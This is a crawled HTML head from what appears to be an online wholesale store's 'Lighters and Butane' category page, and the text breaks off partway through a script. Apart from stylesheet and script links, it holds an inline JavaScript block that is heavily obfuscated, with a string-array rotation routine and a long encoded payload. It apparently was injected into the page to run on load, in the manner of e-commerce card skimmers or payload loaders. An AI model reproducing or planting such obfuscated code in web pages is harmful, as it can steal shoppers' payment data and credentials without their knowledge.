

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.txwsa.com/categories/lighters-and-butane.html?p=2
body_size: 52733
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var require = {
        "baseUrl": "https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Texas Wholesale is a grocery wholesale store that specializes in convenience store items ranging from candies/cookies to specialty hand-made cigars."/>
<meta name="keywords" content="candies/cookies,hand-made cigars"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>LIGHTERS AND BUTANE - CATEGORIES</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_Slideshow/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_QuickShop/css/quickshop.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontawesome/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontpeicon/pe-icon-7-stroke.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/css/fontpeicon/custom.css" />
<script  type="text/javascript"  src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://texas-prod.s3.amazonaws.com/favicon/stores/35/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://texas-prod.s3.amazonaws.com/favicon/stores/35/favicon.ico" />
<script>	
function _0x2490(_0x14e4d7,_0x32db18){const _0x2490ea=_0x32db();_0x2490=function(_0x2c4fc5,_0x6f1156){_0x2c4fc5=_0x2c4fc5-0x0;let _0x35dbc6=_0x2490ea[_0x2c4fc5];return _0x35dbc6;};return _0x2490(_0x14e4d7,_0x32db18);}(function(_0x6a760b,_0x1d7fa5){const _0x2213d4=_0x2490;const _0x53bf13=_0x6a760b();while(!![]){try{const _0x58d300=parseInt(_0x2213d4('0x6'))/0x1*(-parseInt(_0x2213d4('0x4'))/0x2)+-parseInt(_0x2213d4('0x0'))/0x3+-parseInt(_0x2213d4('0xb'))/0x4*(parseInt(_0x2213d4('0x8'))/0x5)+parseInt(_0x2213d4('0x2'))/0x6*(-parseInt(_0x2213d4('0x7'))/0x7)+-parseInt(_0x2213d4('0x3'))/0x8*(parseInt(_0x2213d4('0x5'))/0x9)+parseInt(_0x2213d4('0xa'))/0xa*(-parseInt(_0x2213d4('0x1'))/0xb)+parseInt(_0x2213d4('0x9'))/0xc;if(_0x58d300===_0x1d7fa5){break;}else{_0x53bf13['push'](_0x53bf13['shift']());}}catch(_0x2ca98b){_0x53bf13['push'](_0x53bf13['shift']());}}}(_0x32db,0x4cd7b));(function(){(function(_0x5e462e,_0x1ebaf3){_0x1ebaf3(_0x5e462e);}([[['DgkdPpORnqOOzUxh','zRYbEVpmDDHiyvFN']['join'](''),'EwgCjQpwhthnIGcG'+'dWkWdxHNOuWTerSL','tkYsFMPWhpGSMLdG',[['2l.c.52.4v.69.59.4w.3l.2y.x.g.3t.c.2d.2k.6y.5c.4j.1h.6m.z.64.56.n.6t.6l.r.20.2n.1k.4e.w.5f.n.6a.71.p.6i.4w.3k.50.6u.1k.2m.1d.4m.5b.38.30.5a.2q.3u.7.1y.20.6b.3h.44.4j.3.2y.6v.2j.5t.6v.31.2x.6m.2l.3z.54.3f.3w.2b.4i.1e.i.1b.4r.3m.4e.4j.1p.73.64.48.6o.d.4d.4t.2z.6m.2v.6j.54.62.6x.1u.4h.14.6b.2c.3k.3m.k.3t.4j.1j.n.17.4v.3l.4a.4m.1o.z.4a.4d.6o.i.5.12.27.6m.25.3o.2l.5f.2t.u.6f.6e.21.4j.6u.j.6k.60.6b.3x.6z.f.2c.52.1k.6c.h.6i.z.60.4q.4m.71.65.48.62.14.1k.4e.10.5n.30.2m.5d.69.72.3y.62.4q.46.23.4a.4a.6e.2q.13.16.9.3c.5l.66.4b.6o.1c.1f.6t.2o.2p.71.5h.z.6d.4t.o.72.3g.1a.4l.1j.l.6k.60.6n.12.5w.67.3n.3b.4u.1y.1l.l.1p.13.3j.6c.4b.1a.57.1u.1f.3s.15.6s.6j.6d.5j.13.5h.w.2m.38.2q.r.3a.3f.6z.43.47.4z.18.19.2b.2h.2j.2w.1e.3h.59.4r.3x.2v.1c.25.63.14.6n.50.17.4f.35.2f.5s.1z.22.4p.5b.36.56.1b.6e.2d.6u.3t.3h.5r.5a.l.1s.t.4b.32.55.1s.1h.2x.4m.5y.2p.2w.6i.65.1k.2s.8.32.4.2p.27.6u.4e.43.61.30.4c.58.2f.4g.6h.6f.0.a.23.38.3l.4b.5l.53.63.16.6n.52.2h.51.6f.67.2m.5n.22.4p.55.38.60.5r.1i.2z.1s.16.3j.5l.64.48.6o.t.17.5p.9.2e.s.15.2o.68.4p.p.5v.6b.2z.2e.68.3s.4q.46.56.3j.3b.4m.0.6h.4l.1z.6s.1m.1h.c.0.49.1f.3p.5a.1v.1e.31.4i.5v.2t.33.6n.6j.1m.2r.8.3f.1o.6o.5x.10.1k.6a.72.4e.34.4n.2m.j.29.v.5r.j.6z.5h.40.5u.6.r.h.5m.3l.63.28.4e.6f.2m.2g.3o.16.4p.58.37.57.17.6a.28.q.22.4w.4m.15.y.0.0.z.65.5c.c.3a.1z.4y.5h.4v.4o.25.c.3y.19.w.73.2c.x.1y.g.2c.1h.30.70.52.3t.3d.36.3m.n.3s.2h.3n.10.1h.6h.5c.4o.34.5l.40.6t.6e.1r.5h.1m.26.72.42.j.6e.1f.j.17.49.5x.51.3f.1k.8.6j.2w.14.47.b.5f.1g.4t.47.5r.6d.40.1b.6z.z.5c.63.1r.60.69.4.60.3b.3e.24.39.2c.3m.6w.5i.6i.6d.69.4y.3m.3m.6t.24.44.1k.24.3k.2h.66.5n.53.6i.6l.2n.3u.54.3c.3w.2b.4h.1h.h.5v.i.30.5e.58.2.6w.44.4h.1s.4b.4b.10.1m.4z.4z.5p.1x.b.l.1x.2j.6e.1z.e.26.5v.4y.6o.55.59.g.1b.5q.2o.66.2.2m.7.6f.5c.6i.3.j.5n.3s.2c.5g.9.67.6i.x.1u.p.5k.5h.10.2e.34.4q.21.6y.n.44.4w.y.14.6q.f.3i.73.25.2c.3c.69.6a.44.4h.1.30.2t.4a.d.4v.m.2v.3x.5f.x.3i.63.2q.55.4r.1g.g.1r.6.5s.54.2s.4v.2g.29.6p.5r.j.6z.6t.3k.1w.6m.1t.5a.4l.2b.6r.68.9.3d.54.13.3u.44.p.1a.3e.6k.5n.68.3r.6y.1t.e.4k.1.2g.a.g.6z.4t.3c.49.2n.1h.4a.13.2t.2x.t.62.v.6j.4w.3r.50.6u.1p.2n.5w.3x.m.52.5y.1q.2a.3.5r.2l.0.f.23.38.3o.48.5k.4z.67.5b.4x.4f.5b.2d.63.1s.5q.v.4q.46.1x.4u.4x.4u.1m.1f.4y.24.4y.4g.d.55.6q.1a.6d.6z.c.2t.4f.46.6l.2v.5x.17.52.6n.1m.2v.8.3j.4.6o.61.1k.1o.f.4d.31.48.u.19.2i.5k.6q.60.5w.39.12.2l.4u.5m.4z.3k.5c.2z.6w.y.5f.69.1g.68.6w.4.5s.40.6u.x.x.28.1.70.4f.2y.37.2p.1w.6g.4b.1v.s.49.2r.6r.1o.4a.z.73.k.4s.5c.6n.53.12.o.4q.46.28.i.g.3r.72.48.34.4l.2k.h.2d.p.3s.4o.23.50.5b.1y.1j.40.5a.3e.4r.9.6r.1v.3h.2u.8.6i.i.r.43.3j.73.b.2y.5t.3m.15.30.39.1n.5b.1e.3d.59.4r.3l.69.1o.n.2j.2l.3r.73.13.5g.63.1f.60.17.c.5c.3f.4d.5y.3x.4z.w.m.2y.f.2w.29.4w.40.40.5e.6l.2v.3g.3s.35.1.38.6z.5n.54.52.46.66.5s.38.6t.4p.58.37.5n.1n.53.28.3g.29.34.4s.x.65.14.55.39.3o.68.c.3a.1z.56.5x.1x.4a.5k.4.3y.16.1j.l.6k.5k.30.4h.s.4q.1i.4u.2u.1w.6p.3p.4c.1x.67.5y.b.5f.1h.4o.40.5n.69.41.17.72.10.5h.d.22.6.5q.6a.5c.3a.3h.23.35.28.3n.70.5f.6j.6e.6b.3t.4a.30.4l.6t.s.1r.21.3o.2l.67.5r.4y.6j.6i.5t.65.2w.21.58.x.1r.1l.50.65.30.6y.2o.3q.6i.6d.69.56.3m.3u.z.1w.4k.6n.24.3k.2h.6u.5f.2w.2i.19.2n.4k.6u.m.6k.3d.68.3y.6w.b.61.30.4c.t.4s.60.3w.5j.4i.4t.39.50.54.1x.1c.44.4y.3f.6v.s.64.1s.3j.2p.8.5f.i.r.42.6r.3c.5r.6c.56.m.3c.4f.73.64.48.6o.1h.r.4l.h.6.s.2h.35.57.3t.5v.6x.3s.3h.4u.4n.6i.3w.h.3n.2g.5x.3t.1m.55.24.v.5w.i.2t.5u.4y.28.51.6l.3e.4b.2l.5h.63.1w.2t.g.5m.6j.1m.2r.8.3f.4a.1t.6r.47.5i.f.4d.2x.48.2i.55.4p.2z.69.36.4o.2t.5.1b.2q.52.2g.2o.6a.4p.r.3a.52.9.5i.2m.2b.i.5s.72.5l.5f.4w.2y.39.q.49.3c.2d.x.65.4i.1k.51.6l.6g.6k.27.3o.2l.3x.67.2p.6l.2q.5z.4l.6u.l.6k.60.1w.4f.4f.6a.2u.33.48.2k.4z.2g.3j.47.4y.2f.4l.65.l.q.g.40.67.30.6j.53.18.6f.3h.56.m.72.2c.x.1z.l.29.6u.y.18.6q.19.1k.1i.d.0.62.5z.b.5f.1g.4t.47.5r.6d.40.1b.15.t.4v.54.3a.28.35.16.4p.5b.36.4y.5r.u.50.5q.u.4d.6m.z.64.4a.1j.71.4l.2l.2u.2t.23.1t.6o.1t.h.24.1f.52.4k.1j.m.6k.6o.33.4o.21.4m.y.1t.4l.1x.6q.0.x.2c.4a.4.6t.1a.3g.1x.1c.6n.z.54.3o.1f.1m.0.5.2h.3a.1t.1g.1t.20.3v.6q.6l.4d.y.m.31.6k.6f.6d.54.4y.1p.45.71.2z.3q.e.3k.2h.6o.2b.14.9.1v.3h.m.6u.4o.6q.5a.5g.21.53.29.2o.4p.4l.1z.6s.58.19.4t.g.6i.6t.12.2g.29.r.2v.50.6t.t.67.6w.3x.16.17.w.d.2y.r.37.3g.4b.56.2u.33.28.2c.3z.57.2w.2x.40.5s.5e.6l.2v.3g.6m.b.4u.62.2p.64.12.5j.5l.t.14.1g.i.5s.6c.3u.6b.4v.4v.3x.38.2y.6h.6c.6f.4z.3m.3r.6t.24.47.3l.f.3o.2l.71.6f.54.31.61.3q.59.3q.1r.58.3d.2m.14.5i.3h.71.2s.66.6.4j.1n.1b.13.42.1d.3h.44.4m.0.4a.r.h.5w.5f.32.t.7.3.2q.13.4s.22.2p.2f.5i.23.15.2w.6b.18.3n.3e.5k.5n.68.6i.24.z.k.1g.19.47.5.2s.6f.4t.q.6u.4v.3.51.1y.f.5x.5s.6x.1k.4i.2l.6m.a.5q.3q.19.6d.69.3m.4a.58.39.51.r.3y.5e.4a.54.2u.40.6v.6c.19.2f.30.3i.5y.6a.54.4h.1h.h.5v.47.1.4a.1j.58.21.66.1q.o.4b.3h.44.4j.3.2y.39.d.1l.25.6c.2p.3z.5j.13.1y.1t.i.r.35.3e.22.39.2c.3k.6w.5c.6k.6f.6d.54.4i.48.j.4t.6y.1q.26.6b.1d.a.17.6y.w.5d.65.1i.60.14.c.5c.3e.48.5x.3t.16.4h.2q.4f.3i.5m.54.k.1s.o.4b.32.5a.1v.1e.31.2j.1n.73.1q.2n.66.1m.5d.68.71.2y.4p.57.3a.5q.1r.4z.29.3c.2a.35.4p.z.60.56.2b.5.12.6h.6k.6m.57.6h.3w.5l.36.1r.1.7.2g.2u.6s.56.2h.1v.2x.6k.4u.3z.5.q.22.4w.4m.1l.4r.w.14.r.71.68.5l.3a.1z.42.1p.2f.1b.31.6k.2l.3v.54.3j.3w.2b.4m.1i.m.5z.m.1b.3c.2c.1l.6z.70.47.4y.2f.4l.3g.4e.36.1h.21.5j.15.6j.53.2k.n.2b.1m.6g.2s.2y.2z.5a.39.61.1t.49.5x.2.24.4y.4g.d.61.6y.6.3p.6t.66.a.34.1z.56.6v.39.3w.6b.a.4i.c.26.5t.4y.1t.1y.0.i.3r.3i.2q.66.0.3x.1h.52.5e.g.7.3h.2e.4k.6.3j.j.13.55.1f.6w.y.5f.6h.10.6.2u.42.5k.0.2m.5z.3t.2.4b.1w.1r.6s.14.1t.46.4y.2a.4l.3g.4b.39.1e.25.5f.16.6n.52.2h.g.2d.1l.6g.2p.2y.2z.55.38.60.2d.4d.5u.6.25.53.4h.f.60.6y.5.3p.6t.63.d.35.1v.5a.6o.35.3v.68.b.4k.b.26.5u.4y.1t.1t.7.l.3n.3e.2v.62.1.3y.1e.4w.5h.g.2.3h.2e.4h.1.3g.6f.z.56.1j.73.13.5g.6j.z.6.2r.42.5k.3.2l.5y.3x.6.48.1s.1o.6p.15.1v.41.4y.29.4l.3g.48.38.1f.21.5j.1b.6j.51.2m.h.2f.1k.6g.2q.2y.2z.58.37.63.4m.49.5z.2.22.4w.4m.9.63.6y.0.3p.6t.60.c.3a.1z.56.6t.39.3u.6d.c.4m.a.26.5z.4y.1t.1w.6.k.3r.3i.2s.66.6.3v.1f.4y.5g.g.1.3h.2e.4m.0.3h.6r.13.5b.1f.72.10.5h.6l.y.6.2s.42.5k.6.2k.5t.3t.2.4d.1w.1p.6q.1a.1x.40.4y.2c.4l.2k.s.7.7.3w.5f.14.6n.50.23.q.2p.2f.5c.3j.36.4p.61.4r.24.f.65.31.48.4p.4l.47.6j.1p.4i.5w.5.6l.2r.28.3b.6x.5z.55.b.6w.y.5f.61.4y.5s.5y.s.60.0.2m.1d.4m.5b.4r.4l.1x.6q.8.h.e.6y.4z.4t.1a.3g.1x.1c.44.42.2x.13.17.4a.5p.5j.13.2u.21.c.5c.1f.1m.34.6q.12.15.5i.1e.d.4n.42.3k.2y.3c.59.4r.3u.3i.k.40.h.3s.1f.6y.5f.48.2j.4m.1j.g.6k.5k.2x.4i.t.4u.1e.4p.2q.1z.6s.i.1h.5u.3e.4r.5u.50.5a.1v.1e.4c.4q.39.4n.40.2f.1y.3f.2r.8.3f.i.r.44.6t.w.11.2c.6.6w.4c.33.34.2r.41.4y.29.4t.38.40.6y.6.2p.5z.5o.35.3g.4x.1b.6f.68.1j.i.6k.5c.5y.4s.25.29.1m.34.4l.1t.6u.1o.1.63.6y.2g.4r.1w.3p.3j.2s.53.1x.31.65.54.l.5l.5j.z.2m.73.56.3d.6n.m.38.50.1o.12.3y.6x.1l.5.2t.6v.5r.h.6z.71.d.6w.6g.r.3q.4n.2b.6t.6e.1r.5x.5m.3q.f.2y.r.40.3f.6z.3.6x.2r.62.5.3u.1i.4w.5d.g.6.3h.2e.4l.5.2o.4c.z.5a.3o.1d.6u.o.4w.6l.2w.4p.2c.x.3j.2h.5u.3x.1i.3w.66.6.3p.4l.1v.45.4y.2d.4t.6d.6s.14.33.6b.5z.5k.6x.3t.1w.r.5z.37.5q.p.4q.46.27.l.5z.3v.1e.18.3p.d.3u.4o.5q.2s.5r.k.6z.71.4r.39.2y.4c.1p.5m.2f.u.6y.65.v.v.3q.1k.5x.5s.6z.1','m.4g.2l.6m.8.5q.3k.1b.6f.6d.4w.a.4q.5u.1a.35.3g.5g.r.54.59.h.1u.2o.5k.5h.10.2e.g.s.68.6q.n.4c.41.1c.1j.70.54.3o.39.4i.44.4y.28.4l.6l.34.37.1o.2t.1w.2z.65.5a.8.6m.15.57.m.51.4.6u.1n.2l.5y.3x.1a.1q.72.18.3l.4b.5n.4e.6o.j.6d.2k.1r.2a.4w.2h.2o.6a.4p.6j.6p.69.2n.28.5c.1e.5x.5s.72.1l.4j.3v.3r.4f.2c.2y.6h.6c.6f.4z.3m.3r.6t.24.47.3l.f.3o.2l.6t.5r.54.31.61.v.59.g.3b.58.4e.3r.3t.12.f.65.33.48.4v.4j.6b.1r.4k.w.5y.39.12.2l.4o.5k.4z.3k.5i.2z.72.10.5h.65.60.5s.2k.3u.5s.46.25.4r.1t.2w.3v.2i.1h.60.0.54.2g.36.3h.59.4r.4d.3b.1c.6f.3u.3d.50.6z.z.5c.5n.51.32.6x.56.2h.7.6x.73.33.70.10.o.1k.1n.3r.3y.3w.4o.58.6l.4z.3h.4v.5m.4z.54.2g.p.h.3v.6a.f.2q.68.66.6y.4p.54.3b.5r.1n.53.2c.3g.2d.38.4o.x.61.4i.c.5.12.22.4l.b.n.6d.1v.4l.58.h.39.66.3y.5b.1k.5x.5s.6z.1m.4g.2l.6m.8.5q.3k.1b.6f.6d.3s.3m.56.39.3o.6b.6k.e.4r.1d.5e.15.3e.5f.3u.l.b.26.5u.4y.68.5o.f.1j.63.2q.x.62.1.3q.16.4a.1u.2a.57.57.2s.47.61.63.4e.z.1f.50.60.6w.6c.54.5n.u.q.c.3d.5h.6t.6j.5r.6c.3k.6m.5w.6x.3n.1f.2n.a.j.6z.71.2p.5o.54.5l.73.2y.21.30.1s.5a.3d.g.1j.6s.4.21.3g.2i.5v.3t.1m.5b.24.p.5y.k.2p.5s.4y.2e.4t.4l.3c.49.5b.1b.6z.1a.6n.4y.2l.k.2d.1p.6g.2t.2y.2z.59.34.5g.1x.4d.5y.4x.6c.17.2i.3m.5x.6a.h.6z.71.t.4i.a.5v.3k.4p.p.6f.12.4s.3h.i.1j.k.6k.5k.31.4m.p.4u.1e.4t.2q.1v.6o.m.4w.5y.3e.24.39.e.3i.59.v.2v.65.4o.25.56.j.5r.5f.11.2e.1z.1o.48.61.w.45.50.12.17.5q.14.19.2i.5l.1v.6i.4a.1v.s.4a.2u.6s.1k.4e.w.6b.n.65.4a.9.6i.12.6g.44.2h.36.n.2f.6u.y.16.5e.1r.a.14.1.4f.6n.3f.59.4r.4b.39.69.25.1p.6p.1b.58.x.5i.5z.5j.6u.4p.5h.j.35.3e.22.39.2c.3k.6w.5c.6k.6f.6d.3s.14.4g.1f.6t.4a.1q.26.3k.2h.3s.4j.2q.5v.48.5p.4m.1j.g.6k.60.2h.56.1r.3n.5b.1z.4l.1z.6s.a.l.c.6y.4x.4t.1a.3e.1v.1e.44.1h.2z.13.5r.33.6m.3s.4x.3y.6j.y.4p.57.3a.5i.2d.43.m.5i.4t.3d.5n.1d.x.40.9.4r.s.2m.b.37.1v.4u.62.6b.3x.1y.69.3k.d.26.5w.56.21.6m.23.5n.5v.2y.5r.30.56.2u.3y.7.1u.20.6f.3h.12.2m.4v.5p.53.3o.5j.33.6x.11.5e.5z.2l.6g.3h.42.6w.45.2n.5w.3x.e.3y.4e.s.5n.5.1h.5i.6g.3g.59.4r.3q.36.o.r.1d.6c.4w.72.10.5h.5x.2i.6g.3g.42.6w.3i.4c.5t.3t.1e.1n.2q.4b.4b.13.62.49.6o.e.3p.65.s.5x.2o.4l.2s.6f.4t.6a.66.47.21.33.2e.5b.i.3k.6f.6x.45.4r.4r.3u.34.2z.6i.6d.69.3u.4a.4y.4l.5x.3w.3k.c.3k.2h.72.6b.5b.2y.62.3k.58.46.m.6k.35.5m.4g.2h.5n.2y.5f.4l.1x.6q.0.3o.5j.w.2c.j.12.2k.1n.6h.f.58.b.19.1f.1m.0.5.2x.5c.1t.1g.60.1s.3v.a.6d.5o.34.3q.3e.d.32.2d.56.3c.68.43.1w.2j.1o.2n.r.h.5e.35.1e.2o.5k.5h.10.32.14.6a.35.21.1r.4c.41.5k.n.6c.61.3g.4.4i.30.o.1k.1p.6k.47.3t.63.5r.3o.2l.1b.3k.21.2c.2h.1t.3k.4d.2k.j.4k.1g.g.13.6.48.2w.4t.2g.2m.6x.4w.o.1d.4a.10.5r.6y.5q.2z.54.4l.40.6r.68.p.69.28.6w.3e.3m.1f.58.37.4j.17.2y.1s.50.49.5k.72.1j.y.40.e.4r.s.2l.53.4d.4n.71.u.53.5m.t.41.6l.38.5s.3b.2s.15.1b.53.6h.5r.6c.46.34.1i.3n.w.33.6u.14.70.23.6r.3o.5e.22.3k.2h.e.3d.d.67.f.19.1b.6u.5i.58.15.g.59.42.1t.1c.2.10.11.60.4u.1x.5y.1k.k.57.c.30.5r.5t.71.3o.69.d.17.1x.3t.4i.5r.4g.6h.4s.2z.v.49.1w.1x.1o.1e.2u.6e.19.30.9.58.o.5.3m.10.3.2u.4y.6x.73.32.x.1s.51.4a.5z.21.3k.6o.3w.h.68.5y.1b.35.8.3t.38.2f.39.56.33.5y.34.1e.5.e.3g.4b.5d.53.1h.6r.18.3y.2z.3x.3o.1z.6u.4x.i.2h.2i.65.1u.50.1y.y.1k.5m.d.49.1x.4z.40.6w.4r.2s.3d.70.e.4h.13.1c.6p.6b.1l.3s.6z.5q.4u.60.38.3d.6s.1l.19.2z.49.1r.k.6p.5w.4q.1x.5u.8.3t.4b.11.3r.6x.63.71.6z.2z.6t.2f.2x.4r.2x.5n.4u.63.58.15.2c.5j.1c.50.1y.w.14.5o.4v.4p.1v.5z.4g.2x.23.24.1r.56.8.4h.13.5g.h.s.1s.1j.3y.3b.6o.62.22.2z.4l.4c.51.2p.49.5r.2q.3n.29.6.13.51.6a.6x.1x.2e.5c.5l.2u.4e.6j.6t.6l.1z.2l.5g.52.2d.20.3p.4i.48.19.1q.4s.3j.1i.3w.1a.2c.28.34.1j.52.1u.6h.6t.u.4e.2q.5e.48.4u.47.6z.n.51.1j.5n.37.2e.2k.2i.5c.27.5g.61.3n.49.5p.2q.4q.3u.3b.1p.4p.1u.6.3v.u.4t.59.5d.3w.5h.46.6f.1f.50.1m.3d.34.1y.2e.i.1f.6f.5k.2k.3j.1i.42.1a.2e.6r.36.1n.3u.1u.7.57.u.4c.28.5g.40.3s.41.6z.h.4z.1p.27.5o.4u.66.56.66.14.1p.4v.3f.1e.49.16.2l.70.35.1l.67.1u.4.4b.u.4b.25.5f.4c.2j.40.6v.6c.4y.1c.6d.36.2e.5t.i.1f.69.5m.3c.5x.1a.y.1q.8.3r.3g.1p.3k.a.6q.5.6d.5n.18.2p.6x.73.2w.6z.20.2i.1f.3h.3q.6u.2w.1u.5q.1t.48.39.4w.1e.6p.5g.4u.1a.1v.4a.3p.6y.6b.4l.65.1e.17.45.51.3u.6t.v.6m.4q.2e.63.1v.5a.3f.6a.z.22.5q.2u.5z.12.6w.5q.4.2p.h.1d.33.4q.3.25.6t.48.50.2r.4a.6n.6q.5l.1u.1a.5a.4w.28.2g.3m.4y.5k.18.1l.63.4w.1u.13.5m.1v.2o.c.1.2w.4i.2e.25.6d.1a.4x.32.6n.6j.6t.6l.1z.2l.1g.52.3h.5c.3p.4y.40.19.1q.5o.3j.1q.3y.1a.2k.1.4r.1z.5x.56.33.25.6t.3q.4y.31.21.6n.6s.69.1w.2k.7.50.2a.8.3o.56.5i.1a.5n.2j.3f.1e.43.16.4q.4y.3b.1h.4b.1u.u.3p.u.4d.7.5d.44.4c.46.6v.i.50.1e.1.34.1y.6h.2i.5c.6x.5d.5m.5z.4d.5o.2u.4r.2z.n.1.5v.2a.58.2j.1w.1f.5q.42.5f.13.3l.2b.2w.10.3.4m.56.5s.6g.3w.p.y.5c.33.p.1k.69.18.d.k.4o.1r.55.4g.4r.23.2c.6i.6r.1k.71.6z.2x.1x.m.2r.5p.2l.73.4o.4z.i.1f.69.5m.22.3j.1q.0.1a.2g.2k.38.1b.3f.1u.5.57.u.4q.44.5i.3s.5t.43.6z.r.4x.1n.2z.3b.1y.6q.2i.60.2r.5c.65.3l.2a.41.30.6v.5a.1g.2d.3p.2o.6b.51.24.1e.2j.r.51.42.d.v.6m.3m.2e.5n.1d.5a.2z.k.z.4z.4v.2u.67.4.6w.5y.4c.2p.p.5a.33.56.52.25.6d.3j.50.3f.r.6n.6y.1t.1u.1a.3b.4w.3c.5s.3m.4i.1d.18.x.5p.3f.1e.32.16.2h.3i.39.15.2i.1u.6g.z.u.4v.27.5j.44.58.44.6f.4q.52.1o.44.3a.2m.27.i.1f.6d.5q.26.3j.1q.4.1a.2k.35.34.1b.27.1u.1.4j.u.46.2o.5e.3s.1d.47.6b.1a.51.1j.5f.37.1y.66.i.1f.6e.5y.2j.15.3z.3n.70.b.i.4u.1h.32.4y.5b.2l.2e.4i.3u.2x.2s.z.3q.2f.z.2l.20.4w.5r.4u.67.58.3d.1s.16.38.19.4d.5o.2u.4r.63.7.2w.58.o.5m.5.e.3h.1y.2t.42.13.3l.2b.20.4t.6b.2n.4i.6u.52.i.4h.54.3b.8.5